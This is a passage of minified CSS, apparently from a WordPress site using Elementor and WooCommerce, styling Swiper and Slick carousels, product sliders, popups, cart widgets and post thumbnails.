left,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-3d .swiper-slide-shadow-right{background-image:linear-gradient(to right,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-3d .swiper-slide-shadow-top{background-image:linear-gradient(to top,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(to bottom,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-css-mode>.swiper-wrapper{overflow:auto;scrollbar-width:none;-ms-overflow-style:none}.swiper-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.swiper-horizontal.swiper-css-mode>.swiper-wrapper{scroll-snap-type:x mandatory}.swiper-vertical.swiper-css-mode>.swiper-wrapper{scroll-snap-type:y mandatory}.swiper-centered>.swiper-wrapper::before{content:'';flex-shrink:0;order:9999}.swiper-centered.swiper-horizontal>.swiper-wrapper>.swiper-slide:first-child{margin-inline-start:var(--swiper-centered-offset-before)}.swiper-centered.swiper-horizontal>.swiper-wrapper::before{height:100%;min-height:1px;width:var(--swiper-centered-offset-after)}.swiper-centered.swiper-vertical>.swiper-wrapper>.swiper-slide:first-child{margin-block-start:var(--swiper-centered-offset-before)}.swiper-centered.swiper-vertical>.swiper-wrapper::before{width:100%;min-width:1px;height:var(--swiper-centered-offset-after)}.swiper-centered>.swiper-wrapper>.swiper-slide{scroll-snap-align:center center}.swiper-virtual .swiper-slide{-webkit-backface-visibility:hidden;transform:translateZ(0)}.swiper-virtual.swiper-css-mode .swiper-wrapper::after{content:'';position:absolute;left:0;top:0;pointer-events:none}.swiper-virtual.swiper-css-mode.swiper-horizontal .swiper-wrapper::after{height:1px;width:var(--swiper-virtual-size)}.swiper-virtual.swiper-css-mode.swiper-vertical .swiper-wrapper::after{width:1px;height:var(--swiper-virtual-size)}:root{--swiper-navigation-size:44px}.swiper-button-next,.swiper-button-prev{position:absolute;top:50%;width:calc(var(--swiper-navigation-size)/ 44 * 27);height:var(--swiper-navigation-size);margin-top:calc(0px - (var(--swiper-navigation-size)/ 2));z-index:10;cursor:pointer;display:flex;align-items:center;justify-content:center;color:var(--swiper-navigation-color,var(--swiper-theme-color))}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none}.swiper-button-next.swiper-button-hidden,.swiper-button-prev.swiper-button-hidden{opacity:0;cursor:auto;pointer-events:none}.swiper-navigation-disabled .swiper-button-next,.swiper-navigation-disabled .swiper-button-prev{display:none!important}.swiper-button-next:after,.swiper-button-prev:after{font-family:swiper-icons;font-size:var(--swiper-navigation-size);text-transform:none!important;letter-spacing:0;font-variant:initial;line-height:1}.swiper-button-prev,.swiper-rtl .swiper-button-next{left:10px;right:auto}.swiper-button-prev:after,.swiper-rtl .swiper-button-next:after{content:'prev'}.swiper-button-next,.swiper-rtl .swiper-button-prev{right:10px;left:auto}.swiper-button-next:after,.swiper-rtl .swiper-button-prev:after{content:'next'}.swiper-button-lock{display:none}.swiper-pagination{position:absolute;text-align:center;transition:.3s opacity;transform:translate3d(0,0,0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-pagination-disabled>.swiper-pagination,.swiper-pagination.swiper-pagination-disabled{display:none!important}.swiper-horizontal>.swiper-pagination-bullets,.swiper-pagination-bullets.swiper-pagination-horizontal,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:10px;left:0;width:100%}.swiper-pagination-bullets-dynamic{overflow:hidden;font-size:0}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transform:scale(.33);position:relative}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{transform:scale(.33)}.swiper-pagination-bullet{width:var(--swiper-pagination-bullet-width,var(--swiper-pagination-bullet-size,8px));height:var(--swiper-pagination-bullet-height,var(--swiper-pagination-bullet-size,8px));display:inline-block;border-radius:50%;background:var(--swiper-pagination-bullet-inactive-color,#000);opacity:var(--swiper-pagination-bullet-inactive-opacity, .2)}button.swiper-pagination-bullet{border:none;margin:0;padding:0;box-shadow:none;-webkit-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-bullet:only-child{display:none!important}.swiper-pagination-bullet-active{opacity:var(--swiper-pagination-bullet-opacity, 1);background:var(--swiper-pagination-color,var(--swiper-theme-color))}.swiper-pagination-vertical.swiper-pagination-bullets,.swiper-vertical>.swiper-pagination-bullets{right:10px;top:50%;transform:translate3d(0,-50%,0)}.swiper-pagination-vertical.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:var(--swiper-pagination-bullet-vertical-gap,6px) 0;display:block}.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{top:50%;transform:translateY(-50%);width:8px}.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{display:inline-block;transition:.2s transform,.2s top}.swiper-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-pagination-horizontal.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 var(--swiper-pagination-bullet-horizontal-gap,4px)}.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{left:50%;transform:translateX(-50%);white-space:nowrap}.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:.2s transform,.2s left}.swiper-horizontal.swiper-rtl>.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:.2s transform,.2s right}.swiper-pagination-progressbar{background:rgba(0,0,0,.25);position:absolute}.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:var(--swiper-pagination-color,var(--swiper-theme-color));position:absolute;left:0;top:0;width:100%;height:100%;transform:scale(0);transform-origin:left top}.swiper-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{transform-origin:right top}.swiper-horizontal>.swiper-pagination-progressbar,.swiper-pagination-progressbar.swiper-pagination-horizontal,.swiper-pagination-progressbar.swiper-pagination-vertical.swiper-pagination-progressbar-opposite,.swiper-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite{width:100%;height:4px;left:0;top:0}.swiper-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-horizontal.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-vertical,.swiper-vertical>.swiper-pagination-progressbar{width:4px;height:100%;left:0;top:0}.swiper-pagination-lock{display:none}.swiper-scrollbar{border-radius:10px;position:relative;-ms-touch-action:none;background:rgba(0,0,0,.1)}.swiper-scrollbar-disabled>.swiper-scrollbar,.swiper-scrollbar.swiper-scrollbar-disabled{display:none!important}.swiper-horizontal>.swiper-scrollbar,.swiper-scrollbar.swiper-scrollbar-horizontal{position:absolute;left:1%;bottom:3px;z-index:50;height:5px;width:98%}.swiper-scrollbar.swiper-scrollbar-vertical,.swiper-vertical>.swiper-scrollbar{position:absolute;right:3px;top:1%;z-index:50;width:5px;height:98%}.swiper-scrollbar-drag{height:100%;width:100%;position:relative;background:rgba(0,0,0,.5);border-radius:10px;left:0;top:0}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-scrollbar-lock{display:none}.swiper-zoom-container{width:100%;height:100%;display:flex;justify-content:center;align-items:center;text-align:center}.swiper-zoom-container>canvas,.swiper-zoom-container>img,.swiper-zoom-container>svg{max-width:100%;max-height:100%;object-fit:contain}.swiper-slide-zoomed{cursor:move}.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;transform-origin:50%;box-sizing:border-box;border:4px solid var(--swiper-preloader-color,var(--swiper-theme-color));border-radius:50%;border-top-color:transparent}.swiper-watch-progress .swiper-slide-visible .swiper-lazy-preloader,.swiper:not(.swiper-watch-progress) .swiper-lazy-preloader{animation:1s linear infinite swiper-preloader-spin}.swiper-lazy-preloader-white{--swiper-preloader-color:#fff}.swiper-lazy-preloader-black{--swiper-preloader-color:#000}@keyframes swiper-preloader-spin{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}.swiper .swiper-notification{position:absolute;left:0;top:0;pointer-events:none;opacity:0;z-index:-1000}.swiper-free-mode>.swiper-wrapper{transition-timing-function:ease-out;margin:0 auto}.swiper-grid>.swiper-wrapper{flex-wrap:wrap}.swiper-grid-column>.swiper-wrapper{flex-wrap:wrap;flex-direction:column}.swiper-fade.swiper-free-mode .swiper-slide{transition-timing-function:ease-out}.swiper-fade .swiper-slide{pointer-events:none;transition-property:opacity}.swiper-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-fade .swiper-slide-active,.swiper-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-cube{overflow:visible}.swiper-cube .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1;visibility:hidden;transform-origin:0 0;width:100%;height:100%}.swiper-cube .swiper-slide .swiper-slide{pointer-events:none}.swiper-cube.swiper-rtl .swiper-slide{transform-origin:100% 0}.swiper-cube .swiper-slide-active,.swiper-cube .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-cube .swiper-slide-active,.swiper-cube .swiper-slide-next,.swiper-cube .swiper-slide-next+.swiper-slide,.swiper-cube .swiper-slide-prev{pointer-events:auto;visibility:visible}.swiper-cube .swiper-slide-shadow-bottom,.swiper-cube .swiper-slide-shadow-left,.swiper-cube .swiper-slide-shadow-right,.swiper-cube .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-cube .swiper-cube-shadow{position:absolute;left:0;bottom:0;width:100%;height:100%;opacity:.6;z-index:0}.swiper-cube .swiper-cube-shadow:before{content:'';background:#000;position:absolute;left:0;top:0;bottom:0;right:0;filter:blur(50px)}.swiper-flip{overflow:visible}.swiper-flip .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1}.swiper-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-flip .swiper-slide-active,.swiper-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-flip .swiper-slide-shadow-bottom,.swiper-flip .swiper-slide-shadow-left,.swiper-flip .swiper-slide-shadow-right,.swiper-flip .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-creative .swiper-slide{-webkit-backface-visibility:hidden;backface-visibility:hidden;overflow:hidden;transition-property:transform,opacity,height}.swiper-cards{overflow:visible}.swiper-cards .swiper-slide{transform-origin:center bottom;-webkit-backface-visibility:hidden;backface-visibility:hidden;overflow:hidden}.slick-slider{position:relative;display:block;box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;display:block;overflow:hidden;margin:0;padding:0}.slick-list:focus{outline:0}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-list,.slick-slider .slick-track{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-track{position:relative;top:0;left:0;display:block;margin-left:auto;margin-right:auto}.slick-track:after,.slick-track:before{display:table;content:''}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{display:none;float:left;height:100%;min-height:1px}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}.slick-loading .slick-list{background:url('https://www.gitmea.com/wp-content/plugins/ecommerce-product-carousel-slider-for-elementor//assets/vendors/slick/ajax-loader.gif') center center no-repeat #fff}.slick-next,.slick-prev{font-size:0;line-height:0;position:absolute;top:50%;display:block;width:20px;height:20px;padding:0;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%);cursor:pointer;color:transparent;border:none;outline:0;background:0 0}.slick-next:focus,.slick-next:hover,.slick-prev:focus,.slick-prev:hover{color:transparent;outline:0;background:0 0}.slick-next:focus:before,.slick-next:hover:before,.slick-prev:focus:before,.slick-prev:hover:before{opacity:1}.slick-next.slick-disabled:before,.slick-prev.slick-disabled:before{opacity:.25}.slick-next:before,.slick-prev:before{font-family:slick;font-size:20px;line-height:1;opacity:.75;color:#fff;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-prev{left:-25px}[dir=rtl] .slick-prev{right:-25px;left:auto}.slick-prev:before{content:'←'}[dir=rtl] .slick-prev:before{content:'→'}.slick-next{right:-25px}[dir=rtl] .slick-next{right:auto;left:-25px}.slick-next:before{content:'→'}[dir=rtl] .slick-next:before{content:'←'}.slick-dotted.slick-slider{margin-bottom:30px}.slick-dots{position:absolute;bottom:-25px;display:block;width:100%;padding:0;margin:0;list-style:none;text-align:center}.slick-dots li{position:relative;display:inline-block;width:20px;height:20px;margin:0 5px;padding:0;cursor:pointer}.slick-dots li button{font-size:0;line-height:0;display:block;width:20px;height:20px;padding:5px;cursor:pointer;color:transparent;border:0;outline:0;background:0 0}.slick-dots li button:focus,.slick-dots li button:hover{outline:0}.slick-dots li button:focus:before,.slick-dots li button:hover:before{opacity:1}.slick-dots li button:before{font-family:slick;font-size:6px;line-height:20px;position:absolute;top:0;left:0;width:20px;height:20px;content:'•';text-align:center;opacity:.25;color:#000;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-dots li.slick-active button:before{opacity:.75;color:#000}.wpce_single_item *{box-sizing:border-box}.wpce_single_item{word-break:break-word}.wpce_content{text-align:center;padding:25px 15px;line-height:25px;font-size:16px}.wpce_content a{color:#0274be;text-decoration:none;-webkit-transition:.2s;transition:all .2s}.wpce_content a:hover{color:#3a3a3a}.wpce_title h2{font-size:30px;line-height:27px;margin-bottom:12px}.wpce_content p{text-align:justify}.wpce_content .wpce_add_to_cart_btn{text-transform:capitalize;display:inline-block;padding:10px 15px;background:#0274be;color:#fff;border:2px solid #0274be;transition:all .2s}.wpce_content .wpce_add_to_cart_btn:hover{background:#fff;color:#0274be;border:2px solid #0274be}.wpce_item{padding:12px}.wpce_single_item{background:#fff;box-shadow:0 0 8px 3px rgba(99,98,98,.7)}.wpce_thumbnail a{display:block}.wpce_thumbnail img{display:block;margin:0 auto;max-width:100%;box-shadow:-3px 3px 9px 0 #949494}.wpce-arrow{position:absolute;top:50%;transform:translateY(-50%);z-index:99999;width:34px;height:34px;color:#ffff;background:#0274be;text-align:center;line-height:26px;font-size:20px;border-radius:50%;border:4px solid #0274be;-webkit-transition:.2s;transition:all .2s}.wpce-arrow:hover{cursor:pointer;background:#fff;color:#0274be;border-color:#0274be}.wpce_slider_wrapper{padding-left:40px;padding-right:40px}.wb-arrow-prev{left:0}.wb-arrow-next{right:0}.wpce-add-to-cart{display:inline-block}.elementor-location-footer:before,.elementor-location-header:before{content:"";display:table;clear:both}.elementor-sticky--active{z-index:99}.e-con.elementor-sticky--active{z-index:var(--z-index,99)}[data-elementor-type=popup]:not(.elementor-edit-area){display:none}.elementor-popup-modal{display:flex;pointer-events:none;background-color:transparent;-webkit-user-select:auto;-moz-user-select:auto;user-select:auto}.elementor-popup-modal .dialog-buttons-wrapper,.elementor-popup-modal .dialog-header{display:none}.elementor-popup-modal .dialog-close-button{display:none;top:20px;margin-top:0;right:20px;opacity:1;z-index:9999;pointer-events:all}.elementor-popup-modal .dialog-close-button svg{fill:#1f2124;height:1em;width:1em}.elementor-popup-modal .dialog-widget-content{background-color:#fff;width:auto;overflow:visible;max-width:100%;max-height:100%;border-radius:0;box-shadow:none;pointer-events:all}.elementor-popup-modal .dialog-message{width:640px;max-width:100vw;max-height:100vh;padding:0;overflow:auto;display:flex}.elementor-popup-modal .elementor{width:100%}.elementor-motion-effects-element,.elementor-motion-effects-layer{transition-property:transform,opacity;transition-timing-function:cubic-bezier(0,.33,.07,1.03);transition-duration:1s}.elementor-motion-effects-container{position:absolute;top:0;left:0;width:100%;height:100%;overflow:hidden;transform-origin:var(--e-transform-origin-y) var(--e-transform-origin-x)}.elementor-motion-effects-layer{position:absolute;top:0;left:0;background-repeat:no-repeat;background-size:cover}.elementor-motion-effects-perspective{perspective:1200px}.elementor-motion-effects-element{transform-origin:var(--e-transform-origin-y) var(--e-transform-origin-x)}body.woocommerce #content div.product .elementor-widget-woocommerce-product-images div.images,body.woocommerce div.product .elementor-widget-woocommerce-product-images div.images{float:none;width:100%;padding:0}:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart) form.cart .button:where(:not(:first-child)),:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart) form.cart button:where(:not(:first-child)){margin-top:0;margin-left:var(--button-spacing,10px)}:is(.e-loop-item .elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .e-loop-item .elementor-widget-woocommerce-product-add-to-cart) .added_to_cart{margin:0;padding:0;display:flex;align-items:center}.woocommerce div.product.elementor ul.tabs:before{position:static;content:none;width:auto;bottom:auto;left:auto;border-bottom:0;z-index:auto}.woocommerce div.product.elementor ul.tabs li a{padding:.8em 1.2em;line-height:1}.woocommerce div.product.elementor ul.tabs li:after,.woocommerce div.product.elementor ul.tabs li:before{border:0;position:static;bottom:auto;width:auto;height:auto;content:none;box-sizing:border-box}.woocommerce div.product.elementor .woocommerce-tabs .panel{padding:20px;border-radius:0;border-width:0;border-top:1px solid #d3ced2;box-shadow:none;margin:-1px 0 0}.elementor-widget-woocommerce-product-meta .detail-container:after{position:absolute;bottom:0;left:0;width:100%}.elementor-woo-meta--view-inline .product_meta .detail-container:after{width:auto;left:auto;right:auto;position:absolute;height:100%;top:50%;transform:translateY(-50%);border-top:0;border-bottom:0;border-right:0;border-left-width:1px;border-style:solid;right:-8px}.elementor-widget-woocommerce-cart .woocommerce button.button{background-color:var(--e-a-bg-default);color:var(--forms-buttons-normal-text-color,#69727d);border-radius:var(--forms-buttons-border-radius,3px);padding:var(--forms-buttons-padding,.88rem 2rem);width:var(--forms-buttons-width,auto);border:2px var(--forms-buttons-border-type,solid) var(--forms-buttons-border-color,#5bc0de)}.elementor-widget-woocommerce-cart .woocommerce button.button:hover{color:var(--forms-buttons-hover-text-color,#69727d);transition-duration:var(--forms-buttons-hover-transition-duration,.3s);border-color:var(--forms-buttons-hover-border-color,#5bc0de)}.elementor-widget-woocommerce-cart .woocommerce button.button.disabled,.elementor-widget-woocommerce-cart .woocommerce button.button:disabled,.elementor-widget-woocommerce-cart .woocommerce button.button:disabled[disabled]{padding:var(--forms-buttons-padding,.88rem 2rem);color:var(--forms-buttons-normal-text-color,#69727d)}.elementor-widget-woocommerce-cart .woocommerce button.button.disabled:hover,.elementor-widget-woocommerce-cart .woocommerce button.button:disabled:hover,.elementor-widget-woocommerce-cart .woocommerce button.button:disabled[disabled]:hover{background-color:var(--forms-buttons-hover-background-color,#fff);color:var(--forms-buttons-hover-text-color,#69727d);transition-duration:var(--forms-buttons-hover-transition-duration,.3s);border-color:var(--forms-buttons-hover-border-color,#5bc0de)}.elementor-widget-woocommerce-cart .woocommerce select{color:var(--forms-fields-normal-color,#69727d);background-color:#f9fafa;border-radius:var(--forms-fields-border-radius,3px);border:none;padding:var(--forms-fields-padding,16px);font-size:14px}.elementor-widget-woocommerce-cart .woocommerce select:focus{color:var(--forms-fields-focus-color,#69727d);background-color:#f9fafa;border-color:var(--forms-fields-focus-border-color,transparent);transition-duration:var(--forms-fields-focus-transition-duration,.3s)}.elementor-widget-woocommerce-cart .woocommerce table.cart img{width:55px;height:auto;display:block}@media (max-width:1024px){.elementor-widget-woocommerce-cart .woocommerce .coupon{margin:var(--sections-margin,0)}.elementor-widget-woocommerce-cart .woocommerce .coupon .button{width:var(--apply-coupon-button-width,100%);float:none}.elementor-widget-woocommerce-cart .woocommerce table.cart tr{border-top-width:var(--order-summary-items-divider-weight,1px);border-top-color:var(--order-summary-items-divider-color,#d5d8dc)}.elementor-widget-woocommerce-cart .woocommerce table.cart tr:first-child{border-top:none}}.elementor-widget-woocommerce-cart .woocommerce .cart th{padding-bottom:var(--order-summary-title-spacing,8px);color:var(--order-summary-title-color,#000)}.elementor-posts-container .elementor-post__thumbnail{overflow:hidden}.elementor-posts-container .elementor-post__thumbnail img{display:block;width:100%;max-height:none;max-width:none;transition:filter .3s}.elementor-posts-container .elementor-post__thumbnail__link{position:relative;display:block;width:100%}.elementor-posts-container.elementor-has-item-ratio .elementor-post__thumbnail{top:0;left:0;right:0;bottom:0}.elementor-posts-container.elementor-has-item-ratio .elementor-post__thumbnail img{height:auto;position:absolute;top:calc(50% + 1px);left:calc(50% + 1px);transform:scale(1.01) translate(-50%,-50%)}.elementor-posts-container.elementor-has-item-ratio .elementor-post__thumbnail.elementor-fit-height img{height:100%;width:auto}.elementor-posts .elementor-post__thumbnail{position:relative}.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:20px}.elementor-posts--thumbnail-top.elementor-posts--align-left .elementor-post__thumbnail__link{margin-right:auto}.elementor-posts--thumbnail-top.elementor-posts--align-right .elementor-post__thumbnail__link{margin-left:auto}.elementor-posts--thumbnail-top.elementor-posts--align-center .elementor-post__thumbnail__link{margin-right:auto;margin-left:auto}.elementor-posts--thumbnail-left .elementor-post__thumbnail__link,.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{flex-shrink:0;width:25%}.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{order:0;margin-right:20px}.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{order:5;margin-left:20px}.elementor-posts--thumbnail-none .elementor-posts-container .elementor-post__thumbnail__link{display:none}.elementor-posts .elementor-post__card .elementor-post__thumbnail{position:relative;transform-style:preserve-3d;-webkit-transform-style:preserve-3d}.elementor-posts .elementor-post__card .elementor-post__thumbnail img{width:calc(100% + 1px)}.elementor-posts--show-avatar .elementor-post__thumbnail__link{margin-bottom:25px}.elementor-posts__hover-gradient .elementor-post__card .elementor-post__thumbnail__link:after{display:block;content:"";background-image:linear-gradient(0deg,rgba(0,0,0,.35),transparent 75%);background-repeat:no-repeat;height:100%;width:100%;position:absolute;bottom:0;opacity:1;transition:all .3s ease-out}.elementor-posts__hover-gradient .elementor-post__card:hover .elementor-post__thumbnail__link:after{opacity:.5}.elementor-posts__hover-zoom-in .elementor-post__card .elementor-post__thumbnail.elementor-fit-height img{height:100%}.elementor-posts__hover-zoom-in .elementor-post__card .elementor-post__thumbnail:not(.elementor-fit-height) img{width:calc(100% + 1px)}.elementor-posts__hover-zoom-in .elementor-post__card:hover .elementor-post__thumbnail.elementor-fit-height img{height:115%}.elementor-posts__hover-zoom-in .elementor-post__card:hover .elementor-post__thumbnail:not(.elementor-fit-height) img{width:115%}.elementor-posts__hover-zoom-out .elementor-post__card .elementor-post__thumbnail.elementor-fit-height img{height:115%}.elementor-posts__hover-zoom-out .elementor-post__card .elementor-post__thumbnail:not(.elementor-fit-height) img{width:115%}.elementor-posts__hover-zoom-out .elementor-post__card:hover .elementor-post__thumbnail.elementor-fit-height img{height:100%}.elementor-posts__hover-zoom-out .elementor-post__card:hover .elementor-post__thumbnail:not(.elementor-fit-height) img{width:calc(100% + 1px)}.elementor-posts__hover-zoom-in .elementor-post__thumbnail img,.elementor-posts__hover-zoom-out .elementor-post__thumbnail img{transition:filter .3s,height 1s cubic-bezier(0,.25,.07,1),width 1s cubic-bezier(0,.25,.07,1)}.elementor-posts--skin-full_content article .elementor-post__thumbnail{padding-bottom:0}body.elementor-editor-active .elementor-posts--skin-archive_full_content .elementor-post__thumbnail__link,body.elementor-editor-active .elementor-posts--skin-full_content .elementor-post__thumbnail__link{display:none}body.elementor-editor-active .elementor-posts--show-thumbnail .elementor-post__thumbnail__link{display:block}.elementor-portfolio.elementor-has-item-ratio{transition:height .5s}.elementor-portfolio.elementor-has-item-ratio .elementor-post__thumbnail{position:absolute;background-color:rgba(0,0,0,.1)}.elementor-portfolio.elementor-has-item-ratio .elementor-post__thumbnail__link{padding-bottom:56.25%}.elementor-slides .swiper-slide-bg{background-size:cover;background-position:50%;background-repeat:no-repeat;min-width:100%;min-height:100%}.elementor-slides .swiper-slide-inner{background-repeat:no-repeat;background-position:50%;position:absolute;top:0;left:0;bottom:0;right:0;padding:50px;margin:auto}.elementor-slides .swiper-slide-inner,.elementor-slides .swiper-slide-inner:hover{color:#fff;display:flex}.elementor-slides .swiper-slide-inner .elementor-background-overlay{position:absolute;z-index:0;top:0;bottom:0;left:0;right:0}.elementor-slides .swiper-slide-inner .elementor-slide-content{position:relative;z-index:1;width:100%}.elementor-slides .swiper-slide-inner .elementor-slide-heading{font-size:35px;font-weight:700;line-height:1}.elementor-slides .swiper-slide-inner .elementor-slide-description{font-size:17px;line-height:1.4}.elementor-slides .swiper-slide-inner .elementor-slide-description:not(:last-child),.elementor-slides .swiper-slide-inner .elementor-slide-heading:not(:last-child){margin-bottom:30px}.elementor-slides .swiper-slide-inner .elementor-slide-button{border:2px solid #fff;color:#fff;background:0 0;display:inline-block}.elementor-slides .swiper-slide-inner .elementor-slide-button,.elementor-slides .swiper-slide-inner .elementor-slide-button:hover{background:0 0;color:inherit;text-decoration:none}.elementor--v-position-top .swiper-slide-inner{align-items:flex-start}.elementor--v-position-bottom .swiper-slide-inner{align-items:flex-end}.elementor--v-position-middle .swiper-slide-inner{align-items:center}.elementor--h-position-left .swiper-slide-inner{justify-content:flex-start}.elementor--h-position-right .swiper-slide-inner{justify-content:flex-end}.elementor--h-position-center .swiper-slide-inner{justify-content:center}.elementor-slides-wrapper div:not(.swiper-slide)>.swiper-slide-inner{display:none}@media (max-width:767px){.elementor-slides .swiper-slide-inner{padding:30px}.elementor-slides .swiper-slide-inner .elementor-slide-heading{font-size:23px;line-height:1;margin-bottom:15px}.elementor-slides .swiper-slide-inner .elementor-slide-description{font-size:13px;line-height:1.4;margin-bottom:15px}}.elementor-share-btn{overflow:hidden;font-size:10px;display:flex;align-items:center;justify-content:flex-start;transition-duration:.2s;transition-property:filter,background-color,border-color;height:4.5em;cursor:pointer}.elementor-share-btn__icon{transition-property:color,background-color;transition-duration:.2s}.elementor-share-btn__icon{display:flex;align-self:stretch;justify-content:center;align-items:center;width:4.5em;position:relative}.elementor-share-btn__icon svg{width:var(--e-share-buttons-icon-size,1.7em);height:var(--e-share-buttons-icon-size,1.7em)}.elementor-skin-slideshow .elementor-thumbnails-swiper .swiper-slide{cursor:pointer}.elementor-skin-slideshow .elementor-thumbnails-swiper .swiper-slide:not(.swiper-slide-active):after{content:"";position:absolute;top:0;bottom:0;left:0;right:0;background-color:rgba(0,0,0,.3)}.elementor-widget-testimonial-carousel .swiper-slide{padding:20px}.elementor-widget-reviews .swiper-slide{background-color:#fff;border:1px solid #e1e8ed;border-radius:5px;padding:0}.swiper-pagination-bullets{color:#fff;cursor:default}.swiper-slide{will-change:transform;border-style:solid;border-width:0;transition-duration:.5s;transition-property:border,background,transform;overflow:hidden}.swiper-slide:not(:hover) .e-overlay-animation-fade{opacity:0}.swiper-slide:not(:hover) .e-overlay-animation-slide-up{transform:translateY(100%)}.swiper-slide:not(:hover) .e-overlay-animation-slide-down{transform:translateY(-100%)}.swiper-slide:not(:hover) .e-overlay-animation-slide-right{transform:translateX(-100%)}.swiper-slide:not(:hover) .e-overlay-animation-slide-left{transform:translateX(100%)}.swiper-slide:not(:hover) .e-overlay-animation-zoom-in{transform:scale(.5);opacity:0}.swiper-slide a{display:inline}.swiper-slide a.elementor-button{display:inline-block}.elementor-widget-reviews .swiper-wrapper,.elementor-widget-testimonial-carousel .swiper-wrapper{display:flex;align-items:stretch}.elementor-widget-reviews .swiper-slide,.elementor-widget-testimonial-carousel .swiper-slide{height:auto}.elementor-widget-reviews.elementor-pagination-type-bullets .swiper-container,.elementor-widget-reviews.elementor-pagination-type-fraction .swiper-container,.elementor-widget-testimonial-carousel.elementor-pagination-type-bullets .swiper-container,.elementor-widget-testimonial-carousel.elementor-pagination-type-fraction .swiper-container{padding-bottom:40px}.elementor-widget-reviews .swiper-container-rtl .elementor-swiper-button-next,.elementor-widget-reviews .swiper-rtl .elementor-swiper-button-next,.elementor-widget-testimonial-carousel .swiper-container-rtl 